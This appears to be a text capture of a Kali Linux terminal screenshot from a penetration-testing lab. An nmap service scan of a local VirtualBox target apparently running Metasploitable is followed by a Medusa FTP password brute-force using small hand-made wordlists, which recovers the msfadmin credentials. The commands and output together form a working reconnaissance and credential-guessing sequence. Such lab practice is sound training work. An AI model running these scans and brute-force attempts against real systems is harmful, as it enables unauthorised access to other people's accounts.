 kali-linux-2026.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 10:45
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -sV -p 21,22,80,445,139 192.168.56.101
Starting Nmap 7.99 ( https://nmap.org ) at 2026-11-16 10:42 -0500
mass_dns: warning: Unable to open /etc/resolv.conf. Try using --system-dns or specify valid servers with --dns-servers: No such file or directory (2)
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.101
Host is up (0.00049s latency).
File System
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
MAC Address: 08:00:27:AD:B0:27 (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.61 seconds
┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nadmin\nroot" > users.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "password\npassword\nqwerty\nmsfadmin" pass.txt
password
password
qwerty
msfadmin pass.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "password\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (3 of 4 complete)
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: qwerty (4 of 4 complete)
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (1 of 4 complete)
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (2 of 4 complete)
2026-11-16 10:45:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-16 10:45:06 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-16 10:45:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-16 10:45:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (1 of 4 complete)
2026-11-16 10:45:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (2 of 4 complete)
2026-11-16 10:45:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (3 of 4 complete)
2026-11-16 10:45:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: password (4 of 4 complete)
2026-11-16 10:45:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (1 of 4 complete)
KALI
Right Control